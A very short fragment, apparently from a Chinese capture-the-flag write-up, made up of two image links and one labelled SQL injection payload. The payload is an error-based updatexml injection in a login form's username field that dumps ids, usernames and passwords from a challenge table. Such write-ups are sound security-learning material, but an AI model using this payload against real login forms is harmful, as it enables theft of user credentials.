 爆值 payload:username=1'or(updatexml(1,concat(0x7e,(select(group_concat(id,username,password))from(H4rDsq1)),0x7e),1))#&password=1